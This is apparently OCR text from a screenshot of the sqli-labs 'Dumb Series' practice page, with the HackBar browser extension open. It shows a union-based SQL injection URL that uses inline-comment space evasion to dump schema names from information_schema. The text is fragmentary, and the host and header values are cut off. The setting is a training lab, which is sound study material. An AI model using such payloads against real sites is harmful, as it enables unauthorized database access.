 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SSRF SSTI SHELL ENCODING HASHING MODE
MySQL
PostgreSQL
SQLite
Polyglot
Space to Inline comment
URL
https://5f7d91e9-1fd4-4821-828d-a1e7 .show/?id=-1'union/**/select/**/group_concat(schema_name),2,3/**/from/**/information_schema.schemata--+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Google Ch
Name Value